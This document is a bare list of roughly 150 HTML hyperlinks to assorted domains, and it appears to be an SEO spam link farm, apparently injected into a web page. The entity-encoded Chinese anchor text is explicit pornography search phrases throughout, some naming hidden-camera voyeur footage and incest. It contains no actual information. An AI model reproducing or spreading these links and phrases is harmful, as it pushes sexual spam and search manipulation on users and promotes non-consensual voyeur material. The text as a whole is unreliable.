<a href="http://ynhkch.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://rmhzs.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://i8zj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chahuiw.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haolifamily.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://zwthgs.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xllw168.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njzc025.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzy18.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xzxscy.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://czfjwphs.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbly888.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gzanv.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://50gc.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sf438.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://myczy.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dcqikan.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://13hangfz.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://rong77.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jhcbsb.cn" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://caibin123.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xzxscy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://rfamt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xy102.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkcljj.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehwu.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://jinkaichina.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lwpseed.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://2puppy.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://7show.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://66bai.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://80buyer.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
